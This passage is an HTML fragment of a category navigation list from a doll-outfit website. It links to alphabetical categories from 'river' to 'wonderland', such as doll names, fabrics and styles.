	<li class="cat-item cat-item-5844"><a href="https://tonnerdolloutfits.org/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://tonnerdolloutfits.org/category/rmdollfashion-fall/" >rmdollfashion-fall</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://tonnerdolloutfits.org/category/robbert/" >robbert</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://tonnerdolloutfits.org/category/robe/" >robe</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://tonnerdolloutfits.org/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://tonnerdolloutfits.org/category/robertonner/" >robertonner</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://tonnerdolloutfits.org/category/robt/" >robt</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://tonnerdolloutfits.org/category/romance/" >romance</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://tonnerdolloutfits.org/category/romantic/" >romantic</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://tonnerdolloutfits.org/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://tonnerdolloutfits.org/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://tonnerdolloutfits.org/category/ruffle/" >ruffle</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://tonnerdolloutfits.org/category/ruffled/" >ruffled</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://tonnerdolloutfits.org/category/rufus-totally/" >rufus-totally</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://tonnerdolloutfits.org/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://tonnerdolloutfits.org/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://tonnerdolloutfits.org/category/sports/" >s&#039;ports</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://tonnerdolloutfits.org/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://tonnerdolloutfits.org/category/saloon/" >saloon</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://tonnerdolloutfits.org/category/sandra/" >sandra</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://tonnerdolloutfits.org/category/santas/" >santa&#039;s</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://tonnerdolloutfits.org/category/sapphire/" >sapphire</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://tonnerdolloutfits.org/category/sara/" >sara</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://tonnerdolloutfits.org/category/satin/" >satin</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://tonnerdolloutfits.org/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://tonnerdolloutfits.org/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://tonnerdolloutfits.org/category/scarlet/" >scarlet</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://tonnerdolloutfits.org/category/scarlett/" >scarlett</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://tonnerdolloutfits.org/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://tonnerdolloutfits.org/category/sculpting/" >sculpting</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://tonnerdolloutfits.org/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://tonnerdolloutfits.org/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://tonnerdolloutfits.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://tonnerdolloutfits.org/category/seeing/" >seeing</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://tonnerdolloutfits.org/category/selena/" >selena</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://tonnerdolloutfits.org/category/sensational/" >sensational</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://tonnerdolloutfits.org/category/sequin/" >sequin</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://tonnerdolloutfits.org/category/serendipity/" >serendipity</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://tonnerdolloutfits.org/category/seriously/" >seriously</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://tonnerdolloutfits.org/category/seventeen/" >seventeen</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://tonnerdolloutfits.org/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://tonnerdolloutfits.org/category/shades/" >shades</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://tonnerdolloutfits.org/category/shadows/" >shadows</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://tonnerdolloutfits.org/category/shanghai/" >shanghai</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://tonnerdolloutfits.org/category/shauna/" >shauna</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://tonnerdolloutfits.org/category/sheas/" >shea&#039;s</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://tonnerdolloutfits.org/category/shelley/" >shelley</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://tonnerdolloutfits.org/category/sherry/" >sherry</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://tonnerdolloutfits.org/category/shimmer/" >shimmer</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://tonnerdolloutfits.org/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://tonnerdolloutfits.org/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://tonnerdolloutfits.org/category/showandtellwednesday/" >showandtellwednesday</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://tonnerdolloutfits.org/category/showtime/" >showtime</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://tonnerdolloutfits.org/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-5530"><a href="https://tonnerdolloutfits.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://tonnerdolloutfits.org/category/silk/" >silk</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://tonnerdolloutfits.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://tonnerdolloutfits.org/category/sindy/" >sindy</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://tonnerdolloutfits.org/category/sirens/" >siren&#039;s</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://tonnerdolloutfits.org/category/sister/" >sister</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://tonnerdolloutfits.org/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://tonnerdolloutfits.org/category/skating/" >skating</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://tonnerdolloutfits.org/category/skyline/" >skyline</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://tonnerdolloutfits.org/category/sleek/" >sleek</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://tonnerdolloutfits.org/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://tonnerdolloutfits.org/category/slender/" >slender</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://tonnerdolloutfits.org/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://tonnerdolloutfits.org/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://tonnerdolloutfits.org/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://tonnerdolloutfits.org/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://tonnerdolloutfits.org/category/soho/" >soho</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://tonnerdolloutfits.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://tonnerdolloutfits.org/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://tonnerdolloutfits.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://tonnerdolloutfits.org/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://tonnerdolloutfits.org/category/sparkling/" >sparkling</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://tonnerdolloutfits.org/category/speaking/" >speaking</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://tonnerdolloutfits.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://tonnerdolloutfits.org/category/spectator/" >spectator</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://tonnerdolloutfits.org/category/spell/" >spell</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://tonnerdolloutfits.org/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://tonnerdolloutfits.org/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://tonnerdolloutfits.org/category/spotlight/" >spotlight</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://tonnerdolloutfits.org/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://tonnerdolloutfits.org/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://tonnerdolloutfits.org/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://tonnerdolloutfits.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://tonnerdolloutfits.org/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://tonnerdolloutfits.org/category/starshine/" >starshine</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://tonnerdolloutfits.org/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://tonnerdolloutfits.org/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://tonnerdolloutfits.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://tonnerdolloutfits.org/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://tonnerdolloutfits.org/category/storms/" >storms</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://tonnerdolloutfits.org/category/strangest/" >strangest</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://tonnerdolloutfits.org/category/stricken/" >stricken</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://tonnerdolloutfits.org/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://tonnerdolloutfits.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://tonnerdolloutfits.org/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-5645"><a href="https://tonnerdolloutfits.org/category/styled/" >styled</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://tonnerdolloutfits.org/category/styling/" >styling</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://tonnerdolloutfits.org/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://tonnerdolloutfits.org/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://tonnerdolloutfits.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://tonnerdolloutfits.org/category/supergirl/" >supergirl</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://tonnerdolloutfits.org/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://tonnerdolloutfits.org/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://tonnerdolloutfits.org/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://tonnerdolloutfits.org/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://tonnerdolloutfits.org/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://tonnerdolloutfits.org/category/sweetheart/" >sweetheart</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://tonnerdolloutfits.org/category/sweetly/" >sweetly</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://tonnerdolloutfits.org/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://tonnerdolloutfits.org/category/sybarite/" >sybarite</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://tonnerdolloutfits.org/category/sybartie/" >sybartie</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://tonnerdolloutfits.org/category/sydney/" >sydney</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://tonnerdolloutfits.org/category/t11twdd04/" >t11twdd04</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://tonnerdolloutfits.org/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://tonnerdolloutfits.org/category/talbots/" >talbots</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://tonnerdolloutfits.org/category/tantalizing/" >tantalizing</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://tonnerdolloutfits.org/category/tattered/" >tattered</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://tonnerdolloutfits.org/category/tenney/" >tenney</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://tonnerdolloutfits.org/category/tenue/" >tenue</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://tonnerdolloutfits.org/category/tess-creations/" >tess-creations</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://tonnerdolloutfits.org/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://tonnerdolloutfits.org/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://tonnerdolloutfits.org/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://tonnerdolloutfits.org/category/throwback/" >throwback</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://tonnerdolloutfits.org/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://tonnerdolloutfits.org/category/timid/" >timid</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://tonnerdolloutfits.org/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://tonnerdolloutfits.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://tonnerdolloutfits.org/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://tonnerdolloutfits.org/category/tomb/" >tomb</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://tonnerdolloutfits.org/category/toner/" >toner</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://tonnerdolloutfits.org/category/tonner/" >tonner</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://tonnerdolloutfits.org/category/tonnerfantastic/" >tonner&#039;fantastic</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://tonnerdolloutfits.org/category/tonnerlord/" >tonner&#039;lord</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://tonnerdolloutfits.org/category/tonnerprince/" >tonner&#039;prince</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://tonnerdolloutfits.org/category/tonners/" >tonner&#039;s</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://tonnerdolloutfits.org/category/tonner-2013/" >tonner-2013</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://tonnerdolloutfits.org/category/tonner-lord/" >tonner-lord</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://tonnerdolloutfits.org/category/tonner-my/" >tonner-my</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://tonnerdolloutfits.org/category/tonner16/" >tonner16</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://tonnerdolloutfits.org/category/tonner185/" >tonner185</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://tonnerdolloutfits.org/category/tonner22/" >tonner22</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://tonnerdolloutfits.org/category/tonner6/" >tonner6</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://tonnerdolloutfits.org/category/tonner7/" >tonner7</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://tonnerdolloutfits.org/category/tonnerbeauty/" >tonnerbeauty</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://tonnerdolloutfits.org/category/tonnerbianca/" >tonnerbianca</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://tonnerdolloutfits.org/category/tonnercandlelight/" >tonnercandlelight</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://tonnerdolloutfits.org/category/tonnerdeja/" >tonnerdéjà</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://tonnerdolloutfits.org/category/tonnerdoll/" >tonnerdoll</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://tonnerdolloutfits.org/category/tonnereffanbee/" >tonnereffanbee</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://tonnerdolloutfits.org/category/tonnerellowyne/" >tonnerellowyne</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://tonnerdolloutfits.org/category/tonnerevangeline/" >tonnerevangeline</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://tonnerdolloutfits.org/category/tonnerevening/" >tonnerevening</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://tonnerdolloutfits.org/category/tonnerice/" >tonnerice</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://tonnerdolloutfits.org/category/tonnermarley/" >tonnermarley</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://tonnerdolloutfits.org/category/tonneroutfit/" >tonneroutfit</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://tonnerdolloutfits.org/category/tonneroz/" >tonneroz</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://tonnerdolloutfits.org/category/tonnerpositivenegative/" >tonnerpositivenegative</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://tonnerdolloutfits.org/category/tonnerready/" >tonnerready</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://tonnerdolloutfits.org/category/tonnertwo/" >tonnertwo</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://tonnerdolloutfits.org/category/tonnertyler/" >tonnertyler</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://tonnerdolloutfits.org/category/tonnertylersydney/" >tonnertylersydney</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://tonnerdolloutfits.org/category/tonnerwentworth/" >tonnerwentworth</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://tonnerdolloutfits.org/category/tonnerwilde/" >tonnerwilde</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://tonnerdolloutfits.org/category/torchwood/" >torchwood</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://tonnerdolloutfits.org/category/tornado/" >tornado</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://tonnerdolloutfits.org/category/toscano/" >toscano</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://tonnerdolloutfits.org/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://tonnerdolloutfits.org/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://tonnerdolloutfits.org/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://tonnerdolloutfits.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://tonnerdolloutfits.org/category/toyfair/" >toyfair</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://tonnerdolloutfits.org/category/transitional/" >transitional</a>
</li>
	<li class="cat-item cat-item-5547"><a href="https://tonnerdolloutfits.org/category/trent/" >trent</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://tonnerdolloutfits.org/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://tonnerdolloutfits.org/category/trixie/" >trixie</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://tonnerdolloutfits.org/category/trolls/" >trolls</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://tonnerdolloutfits.org/category/tropico/" >tropico</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://tonnerdolloutfits.org/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://tonnerdolloutfits.org/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://tonnerdolloutfits.org/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://tonnerdolloutfits.org/category/tweed/" >tweed</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://tonnerdolloutfits.org/category/tweedle/" >tweedle</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://tonnerdolloutfits.org/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://tonnerdolloutfits.org/category/twisttonner/" >twisttonner</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://tonnerdolloutfits.org/category/twlilight/" >twlilight</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://tonnerdolloutfits.org/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://tonnerdolloutfits.org/category/tylercover/" >tylercover</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://tonnerdolloutfits.org/category/tylerdazzling/" >tylerdazzling</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://tonnerdolloutfits.org/category/tylerfirebird0216/" >tylerfirebird&#039;0216</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://tonnerdolloutfits.org/category/tylersheer/" >tylersheer</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://tonnerdolloutfits.org/category/tylersignature/" >tylersignature</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://tonnerdolloutfits.org/category/ufdc/" >ufdc</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://tonnerdolloutfits.org/category/ufdcrobert/" >ufdcrobert</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://tonnerdolloutfits.org/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://tonnerdolloutfits.org/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://tonnerdolloutfits.org/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://tonnerdolloutfits.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://tonnerdolloutfits.org/category/undercover/" >undercover</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://tonnerdolloutfits.org/category/underrated/" >underrated</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://tonnerdolloutfits.org/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://tonnerdolloutfits.org/category/unforgettable/" >unforgettable</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://tonnerdolloutfits.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://tonnerdolloutfits.org/category/university/" >university</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://tonnerdolloutfits.org/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://tonnerdolloutfits.org/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://tonnerdolloutfits.org/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://tonnerdolloutfits.org/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://tonnerdolloutfits.org/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://tonnerdolloutfits.org/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://tonnerdolloutfits.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://tonnerdolloutfits.org/category/useful/" >useful</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://tonnerdolloutfits.org/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://tonnerdolloutfits.org/category/vacation/" >vacation</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://tonnerdolloutfits.org/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://tonnerdolloutfits.org/category/valoria/" >valoria</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://tonnerdolloutfits.org/category/velvet/" >velvet</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://tonnerdolloutfits.org/category/versailles/" >versailles</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://tonnerdolloutfits.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://tonnerdolloutfits.org/category/vetements/" >vêtements</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://tonnerdolloutfits.org/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://tonnerdolloutfits.org/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://tonnerdolloutfits.org/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://tonnerdolloutfits.org/category/viktor/" >viktor</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://tonnerdolloutfits.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://tonnerdolloutfits.org/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://tonnerdolloutfits.org/category/viola/" >viola</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://tonnerdolloutfits.org/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://tonnerdolloutfits.org/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://tonnerdolloutfits.org/category/viva/" >viva</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://tonnerdolloutfits.org/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://tonnerdolloutfits.org/category/vote/" >vote</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://tonnerdolloutfits.org/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://tonnerdolloutfits.org/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://tonnerdolloutfits.org/category/warrior/" >warrior</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://tonnerdolloutfits.org/category/wearing/" >wearing</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://tonnerdolloutfits.org/category/weasley/" >weasley</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://tonnerdolloutfits.org/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-5423"><a href="https://tonnerdolloutfits.org/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://tonnerdolloutfits.org/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://tonnerdolloutfits.org/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://tonnerdolloutfits.org/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://tonnerdolloutfits.org/category/whan/" >whan</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://tonnerdolloutfits.org/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://tonnerdolloutfits.org/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://tonnerdolloutfits.org/category/whimsy/" >whimsy</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://tonnerdolloutfits.org/category/whine/" >whine</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://tonnerdolloutfits.org/category/whispers/" >whispers</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://tonnerdolloutfits.org/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://tonnerdolloutfits.org/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://tonnerdolloutfits.org/category/wigged/" >wigged</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://tonnerdolloutfits.org/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://tonnerdolloutfits.org/category/wilde/" >wilde</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://tonnerdolloutfits.org/category/willy/" >willy</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://tonnerdolloutfits.org/category/windy/" >windy</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://tonnerdolloutfits.org/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://tonnerdolloutfits.org/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://tonnerdolloutfits.org/category/wintergreen/" >wintergreen</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://tonnerdolloutfits.org/category/wistful/" >wistful</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://tonnerdolloutfits.org/category/witches/" >witches</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://tonnerdolloutfits.org/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://tonnerdolloutfits.org/category/woeful/" >woeful</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://tonnerdolloutfits.org/category/woefully/" >woefully</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://tonnerdolloutfits.org/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://tonnerdolloutfits.org/category/wondering/" >wondering</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://tonnerdolloutfits.org/category/wonderland/" >wonderland</a>
</li>
